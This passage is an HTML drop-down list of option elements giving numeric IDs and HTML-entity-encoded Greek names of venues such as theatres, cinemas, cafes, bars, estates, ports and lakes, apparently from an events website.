	<option value="63791">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Mu;&iota;&kappa;&rho;ό&kappa;&omicron;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="62876">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; Alex</option>
	<option value="63160">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;έ&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf;</option>
	<option value="63800">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Gamma;&alpha;&beta;&rho;ά&sigmaf;</option>
	<option value="61436">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;&nu; &Alpha;&chi;ί&lambda;&epsilon;&iota;&omicron;&nu;</option>
	<option value="61387">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio</option>
	<option value="62113">&Kappa;&iota;&nu;&eta;&tau;ή&rho;&alpha;&sigmaf; Studio | &Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Delta;ί&kappa;&tau;&upsilon;&omicron; &Pi;&alpha;&rho;&alpha;&sigma;&tau;&alpha;&tau;&iota;&kappa;ώ</option>
	<option value="61751">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&pi;ό&lambda;&lambda;&omega;&nu;&alpha;</option>
	<option value="61405">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60828">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&pi;ά&sigma;&kappa;&epsilon;&tau; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ (&pi;&rho;ώ&eta;&nu; &Delta;&upsilon;&tau;. &Alpha;&epsilon;&rho;&omicron;&delta;</option>
	<option value="61406">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &Pi;&lambda;ά&tau;&omega;&nu;</option>
	<option value="60962">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (Sports Arena)</option>
	<option value="60622">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;) </option>
	<option value="62289">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62080">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&pi;ό&rho;&tau;&iota;&nu;&gamma;&kappa;</option>
	<option value="63964">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61670">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Alpha;&mu;&omicron;&iota;&rho;ί&delta;&eta;&sigmaf;</option>
	<option value="62676">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="62138">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&nu;&alpha;&upsilon;&tau;ώ&nu;</option>
	<option value="62825">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61422">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Tau;.&Epsilon;.&Iota;. </option>
	<option value="64164">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Chi;&Alpha;&Nu;&Theta; ΄&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&rsquo;</option>
	<option value="63108">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu;</option>
	<option value="63782">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="63009">&Kappa;&lambda;&eta;&mu;&alpha;&tau;&alpha;&rho;&iota;ά</option>
	<option value="61297">&Kappa;&lambda;ί&mu;&alpha;&xi;</option>
	<option value="64140">&Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62218">&Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ύ&rho;&omega;&nu;&alpha;</option>
	<option value="61754">&Kappa;ό&kappa;&kappa;&iota;&nu;&eta; &Sigma;&beta;&omicron;ύ&rho;&alpha; Cafe</option>
	<option value="63514">&Kappa;ό&kappa;&kappa;&iota;&nu;&omicron; &Pi;&iota;&pi;έ&rho;&iota;</option>
	<option value="61770">&Kappa;ό&kappa;&kappa;&omicron;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63953">&Kappa;&omicron;&lambda;&epsilon;&kappa;&tau;ί&beta;&alpha; &tau;&eta;&sigmaf; &tau;&alpha;&rho;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="60495">&Kappa;ό&mu;&eta;&sigmaf; &Nu;&epsilon;&omicron;&kappa;&lambda;&alpha;&sigma;&iota;&kappa;ό</option>
	<option value="62736">&Kappa;ό&mu;&iota;&xi; Coffee Beer Bar</option>
	<option value="63987">&Kappa;&Omicron;&Nu;&Tau;&Omicron;&Mu;&Alpha;&Rho;&Iota; &Chi;&Alpha;&Nu;&Iota;&Omega;&Nu;</option>
	<option value="61615">&Kappa;&omicron;&upsilon;&zeta;ί&nu;&omicron; &tau;&eta;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; </option>
	<option value="62133">&Kappa;&omicron;&upsilon;&kappa;ί</option>
	<option value="60971">&Kappa;&omicron;ύ&mu;&alpha;&nu;&iota; &Phi;&omicron;&lambda;ό&eta;&sigmaf;</option>
	<option value="60551">&Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon; 10</option>
	<option value="62727">&Kappa;&omicron;&upsilon;&rho;&delta;&iota;&sigma;&tau;ό &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61241">&Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61879">&Kappa;&omicron;&chi;&lambda;ί&alpha;&sigmaf; Coffee-Gallery</option>
	<option value="63894">&Kappa;&omicron;&chi;ύ&lambda;&iota; Cafe Bar</option>
	<option value="62515">&Kappa;&rho;&alpha;&nu;ί&delta;&iota; &Epsilon;&rho;&mu;&iota;&omicron;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63265">&Kappa;&rho;&alpha;&tau;ή&rho;&alpha;&sigmaf; &Sigma;&tau;έ&phi;&alpha;&nu;&omicron;&sigmaf;, &Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63016">&Kappa;&rho;&alpha;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63120">&Kappa;&rho;&epsilon;&mu;ά&lambda;&alpha; &Sigma;&tau;έ&kappa;&iota;</option>
	<option value="61730">&Kappa;&rho;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;&omicron;&rho;&mu;&pi;ά&sigmaf;</option>
	<option value="61910">&Kappa;&rho;ί&kappa;&omicron;&sigmaf;</option>
	<option value="61990">&Kappa;&tau;ή&mu;&alpha; Santa Maria</option>
	<option value="62001">&Kappa;&tau;ή&mu;&alpha; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="63959">&Kappa;&tau;ή&mu;&alpha; &Alpha;&nu;&theta;&eta;&delta;ώ&nu;</option>
	<option value="63781">&Kappa;&tau;ή&mu;&alpha; &Alpha;&rho;ί&sigma;&tau;&eta;</option>
	<option value="62533">&Kappa;&tau;ή&mu;&alpha; &Zeta;&omicron;ύ&rho;&eta;</option>
	<option value="61785">&Kappa;&tau;ή&mu;&alpha; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="61076">&Kappa;&tau;ή&mu;&alpha; &Mu;&alpha;&rho;έ&tau;&eta;</option>
	<option value="61503">&Kappa;&tau;ή&mu;&alpha; &Mu;&omicron;&nu;&tau;&omicron;&phi;ώ&lambda;&iota;</option>
	<option value="63286">&Kappa;&tau;ή&mu;&alpha; &Omicron;&iota;&nu;&omicron;&phi;ό&rho;&omicron;&sigmaf;</option>
	<option value="61589">&Kappa;&tau;ή&mu;&alpha; &Pi;ά&nu;&alpha;&kappa;&rho;&omicron;&nu;</option>
	<option value="62545">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&nu;&tau;&alpha;&zeta;ή</option>
	<option value="61487">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&sigma;&iota;ά&kappa;&omicron;&upsilon;</option>
	<option value="62668">&Kappa;&tau;ή&mu;&alpha; &Pi;&iota;&theta;ά&rho;&iota;</option>
	<option value="61582">&Kappa;&tau;ή&mu;&alpha; &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&rho;&epsilon;&mu;&alpha;</option>
	<option value="61564">&Kappa;&tau;ή&mu;&alpha; &Phi;&alpha;ί&delta;&rho;&alpha;</option>
	<option value="63464">&Kappa;&tau;ή&mu;&alpha; &Chi;&rho;&eta;&sigma;&tau;ί&delta;&eta;</option>
	<option value="63118">&Kappa;&tau;&eta;&rho;&iota;&alpha;&kappa;ό &Sigma;&upsilon;&gamma;&kappa;&rho;ό&tau;&eta;&mu;&alpha; &Pi;ύ&lambda;&eta; &Epsilon;&rho;&mu;&omicron;ύ 117-121</option>
	<option value="61370">&Kappa;&tau;ή&rho;&iota;&omicron; 56</option>
	<option value="63898">&Kappa;&tau;ή&rho;&iota;&omicron; 56 &sigma;&tau;&omicron;&nu; &laquo;&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;ό&sigma;&mu;&omicron;&raquo;</option>
	<option value="62660">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&sigma;&phi;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="61320">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&sigma;&pi;&lambda;&alpha;&nu;ά&delta;&alpha;&sigmaf;</option>
	<option value="60840">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;</option>
	<option value="64075">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63565">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; Cafe Bar</option>
	<option value="61827">&Kappa;&upsilon;&delta;&alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu; Bar</option>
	<option value="63357">&Kappa;ύ&kappa;&lambda;&omega;&pi;&alpha;&sigmaf;</option>
	<option value="60764">&Kappa;&upsilon;&pi;&alpha;&rho;&iota;&sigma;&sigma;ί&alpha;</option>
	<option value="63196">&Kappa;&upsilon;&rho;&iota;ά&kappa;&iota; &Beta;&omicron;&iota;&omega;&tau;ί&alpha;&sigmaf;</option>
	<option value="63135">&Kappa;ύ&rho;&iota;&omicron;&sigmaf; &Chi;&omicron;&upsilon;</option>
	<option value="63001">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron;</option>
	<option value="60561">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; Live</option>
	<option value="62520">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron;</option>
	<option value="62078">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron; &Mu;&omicron;&nu;&epsilon;&mu;&beta;&alpha;&sigma;&iota;ά&sigmaf;</option>
	<option value="64007">&Lambda;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &ndash; &Kappa;&rho;ύ&pi;&tau;&eta;</option>
	<option value="60768">&Lambda;&alpha;&mu;ί&alpha;</option>
	<option value="61971">&Lambda;ά&rho;&iota;&sigma;&alpha;</option>
	<option value="62833">&Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="63683">&Lambda;&alpha;&chi;&alpha;&nu;&alpha;&gamma;&omicron;&rho;ά &Rho;έ&nu;&tau;&eta;</option>
	<option value="60974">&Lambda;&epsilon;&iota;&beta;&alpha;&delta;&iota;ά</option>
	<option value="62111">&Lambda;&epsilon;ό&nu;&tau;&epsilon;&iota;&omicron; &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="62824">&Lambda;έ&sigma;&chi;&eta; &Delta;&rho;ό&mu;&omicron;&iota; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63771">&Lambda;έ&sigma;&chi;&eta; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="62443">&Lambda;έ&sigma;&chi;&eta; &Sigma;&pi;ά&rho;&tau;&eta;&sigmaf; - &Sigma;ύ&mu;&mu;&epsilon;&tau;&rho;&omicron;&nu; Cafe Bistro</option>
	<option value="61819">&Lambda;&eta;&theta;&eta;&nu;ό&eta;</option>
	<option value="60801">&Lambda;ή&mu;&nu;&omicron;&sigmaf;</option>
	<option value="62882">&Lambda;&eta;&xi;&omicron;ύ&rho;&iota; </option>
	<option value="64143">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; </option>
	<option value="63316">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; &Mu;ά&tau;&iota;</option>
	<option value="61637">&Lambda;&iota;&mu;ά&nu;&iota;</option>
	<option value="63228">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63988">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&mu;&phi;&iota;&lambda;&omicron;&chi;ί&alpha;&sigmaf;</option>
	<option value="63870">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&tau;έ&mu;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="62887">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="60906">&Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61098">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta;&sigmaf;</option>
	<option value="61998">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&upsilon;&lambda;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61643">&Lambda;&iota;&mu;ά&nu;&iota; &Mu;&epsilon;&sigma;&omicron;&lambda;&omicron;&gamma;&gamma;ί&omicron;&upsilon;</option>
	<option value="60857">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63769">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;έ&alpha;&sigmaf; &Mu;&eta;&chi;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf;</option>
	<option value="63980">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ά&lambda;&alpha;&iota;&rho;&omicron;&upsilon;</option>
	<option value="62877">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="63869">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="63501">&Lambda;&iota;&mu;ά&nu;&iota; &Sigma;&kappa;ά&lambda;&alpha;&sigmaf; &Rho;&alpha;&chi;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="60881">&Lambda;&iota;&mu;ά&nu;&iota; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="62903">&Lambda;ί&mu;&nu;&eta; &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="64245">&Lambda;ί&mu;&nu;&eta; &Delta;ό&xi;&alpha;</option>
	<option value="61061">&Lambda;ί&mu;&nu;&eta; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta; </option>
	<option value="62431">&Lambda;ί&mu;&nu;&eta; &Kappa;&omicron;&kappa;&kappa;&iota;&nu;&omicron;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63950">&Lambda;ί&mu;&nu;&eta; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62885">&Lambda;ί&mu;&nu;&eta; &Sigma;&mu;&omicron;&kappa;ό&beta;&omicron;&upsilon; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63229">&Lambda;ί&mu;&nu;&eta; &Tau;&rho;&iota;&chi;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63760">&Lambda;ί&mu;&nu;&eta; &Tau;&upsilon;&chi;&epsilon;&rho;&omicron;ύ</option>
	<option value="62447">&Lambda;&iota;&mu;&nu;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62102">&Lambda;&iota;&omicron;&nu;&tau;ά&rho;&iota; &Tau;&omicron;&upsilon; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="62300">&Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64110">&Lambda;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63104">&Lambda;&omicron;ύ&nu;&alpha; &Pi;&alpha;&rho;&kappa; &Tau;&alpha; &Alpha;&eta;&delta;&omicron;&nu;ά&kappa;&iota;&alpha;</option>
	<option value="61632">&Lambda;&omicron;&upsilon;&tau;&rho;ά</option>
	<option value="63249">&Lambda;&omicron;&upsilon;&tau;&rho;ά &Pi;&omicron;&zeta;ά&rho;</option>
	<option value="62508">&Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="62097">&Lambda;ό&phi;&omicron;&sigmaf; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="64195">&Lambda;ό&phi;&omicron;&sigmaf; &Mu;&alpha;&sigma;&pi;ά&lambda;&iota;</option>
	<option value="62912">&Lambda;ό&phi;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62027">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;ά&nu;&eta;&sigmaf; (Sani Resort)</option>
	<option value="60978">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;&tau;&rho;ά&nu;&eta;</option>
	<option value="62929">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="61596">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf; </option>
	<option value="63242">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Phi;&eta;&rho;ώ&nu;</option>
	<option value="62945">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&upsilon;&theta;ή&rho;&omega;&nu;</option>
	<option value="63899">&Lambda;&upsilon;&kappa;ί&sigma;&kappa;&omicron;&sigmaf; All Day Bar</option>
	<option value="63411">&Lambda;&omega;&tau;ό&sigmaf; Classic</option>
	<option value="61463">&Lambda;&omega;&tau;ό&sigmaf; Music Bar</option>
	<option value="61761">&Mu;&alpha;&gamma;&iota;&kappa;ή &Alpha;&upsilon;&lambda;ή</option>
	<option value="63379">&Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62812">&Mu;&alpha;&lambda;&alpha;&kappa;ά&sigma;&alpha;</option>
	<option value="62415">&Mu;&alpha;&lambda;&lambda;&iota;&alpha;&rho;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62753">&Mu;&alpha;&nu;&delta;&rho;&alpha;&gamma;ό&rho;&alpha;&sigmaf;</option>
	<option value="62662">&Mu;&alpha;&nu;&delta;&rho;&alpha;&kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="62327">&Mu;&alpha;&nu;&iota;&tau;&omicron;ύ</option>
	<option value="62476">&Mu;&alpha;&rho;&alpha;&theta;ό&pi;&omicron;&lambda;&eta; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;ί&alpha;&sigmaf;</option>
	<option value="64262">&Mu;&alpha;&rho;ί&nu;&alpha; &Kappa;&omega;</option>
	<option value="63563">&Mu;&alpha;&rho;&iota;&omicron;&nu;έ&tau;&alpha; Cafe Bar</option>
	<option value="62854">&Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62586">&Mu;&alpha;&rho;&mu;ί&tau;&alpha; / Music Potions</option>
	<option value="63777">&Mu;&alpha;&sigma;&tau;ί&chi;&alpha;</option>
	<option value="61726">&Mu;&alpha;ύ&rho;&eta; &Tau;&rho;ύ&pi;&alpha;</option>
	<option value="62995">&Mu;&alpha;ύ&rho;&omicron;&sigmaf; &Gamma;ά&tau;&omicron;&sigmaf;</option>
	<option value="61057">&Mu;&epsilon;&gamma;ά&lambda;&eta; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά </option>
	<option value="61050">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;</option>
	<option value="62035">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&chi;&alpha;&rho;&eta; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62481">&Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;&kappa;ύ&zeta;&eta;</option>
	<option value="62088">&Mu;έ&gamma;&alpha;&rho;&omicron; &Delta;&omicron;&upsilon;&kappa;ί&sigma;&sigma;&eta;&sigmaf; &Pi;&lambda;&alpha;&kappa;&epsilon;&nu;&tau;ί&alpha;&sigmaf;</option>
	<option value="60489">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60697">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62320">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="62449">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ </option>
	<option value="63891">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62629">&Mu;&epsilon;&zeta;&epsilon;&delta;..ά&delta;&iota;&kappa;&omicron;</option>
	<option value="62483">&Mu;έ&theta;&alpha;&nu;&alpha;</option>
	<option value="62740">&Mu;&epsilon;&theta;&omicron;&delta;ί&alpha; Live Stage</option>
	<option value="61291">&Mu;&epsilon;&theta;&upsilon;&sigma;&tau;ά&nu;&epsilon;&sigmaf; </option>
	<option value="63679">&Mu;&epsilon;&theta;&omega;&delta;ί&alpha; Black Box</option>
	<option value="61693">&Mu;&epsilon;&lambda;ά&nu;&upsilon;&theta;&rho;&omicron;&sigmaf;</option>
	<option value="63048">&Mu;έ&lambda;&iota;-&Gamma;ά&lambda;&alpha;</option>
	<option value="62503">&Mu;&epsilon;&lambda;&iota;&gamma;&gamma;&omicron;ί &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="62234">&Mu;&epsilon;&lambda;ί&nu;&alpha; Cafe</option>
	<option value="63498">&Mu;&epsilon;&lambda;&lambda;&iota;&sigma;&omicron;&upsilon;&rho;&gamma;&omicron;ί Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63983">&Mu;έ&lambda;&upsilon;&delta;&rho;&omicron;&nu;</option>
	<option value="62613">&Mu;&epsilon;&rho;ό&pi;&epsilon;&iota;&omicron; &Phi;&iota;&lambda;&alpha;&nu;&theta;&rho;&omega;&pi;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha;</option>
	<option value="61509">&Mu;&epsilon;&tau;&alpha;&lambda;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="60593">&Mu;&epsilon;&tau;&rho;ό </option>
	<option value="63356">&Mu;&epsilon;&tau;&rho;ό &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;ά&kappa;&iota;</option>
	<option value="62626">&Mu;&eta;&delta;έ&nu; Έ&nu;&alpha;</option>
	<option value="62853">&Mu;ή&lambda;&omicron;&sigmaf;</option>
	<option value="64227">&Mu;&eta;&tau;&rho;&omicron;&pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;ό&sigmaf;-&Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62588">&Mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ή &Kappa;&alpha;&lambda;&lambda;&iota;έ&rho;&gamma;&epsilon;&iota;&alpha;</option>
	<option value="62828">&Mu;&iota;&kappa;&rho;ή &Epsilon;&pi;ί&delta;&alpha;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="64102">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63504">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&omicron;&nu;ή&sigmaf; &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu;</option>
	<option value="62657">&Mu;&iota;&kappa;&rho;ό Cafe</option>
